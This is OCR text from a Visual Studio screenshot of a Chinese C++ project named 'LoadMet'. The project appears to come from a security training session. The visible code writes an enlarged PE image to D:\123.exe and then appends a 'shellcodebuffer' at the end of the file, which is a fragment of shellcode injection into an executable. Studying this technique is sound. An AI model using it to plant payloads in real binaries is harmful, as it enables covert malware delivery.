 LoadMet - Microsoft Visual Studio
9
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
本地 Windows 调试器
Release
BANK
服务器资源管理器
工具箱
LoadMet.cpp
PE
PETools()
FILE* fp;
fp = fopen("D:\\123.exe","wb");
if (fp){
fwrite(NewBuffer,this->SIZE+0X1000,1,fp);
}
else{
cout << "文件写入失败" << endl;
}
fclose(fp);
HANDLE h = CreateFile(L"D:\\123.exe", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (h){
LARGE_INTEGER lp;
lp.QuadPart = FileSize;
SetFilePointerEx(h, lp, NULL, FILE_BEGIN);
WriteFile(h, shellcodebuffer, sizeof(shellcodebuffer), NULL, NULL);
cout << "文件写入成功，D:\\123.exe" << endl
}
else{
cout << "CreateFile失败" << endl;
}
110 %
输出
显示输出来源(S):
错误列表
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"LoadMet"(1 个项目)
LoadMet
头文件
LoadMet.h
stdafx.h
targetver.h
外部依赖项
源文件
LoadMet.cpp
stdafx.cpp
资源文件
ReadMe.txt
解决方案资源管理器 团队资源管理器 类视图
属性
PETools VCCodeFunction
C++
(Name) PETools
Access public
CanOverride False
File c:\users\administrator\des
FullName PE::PETools
IsConstant False
IsDefault False
IsDelete False
C++
中
已保存的项
行 123
列 54
漏洞银行
BUGBANK
微信
[118期]s...
118期--...
文件资...
C:\Wind...
D:\大咖...
PETool ...
LoadM...
OBS 27....
公众号：安全族
中
21:08:30
2021/8/27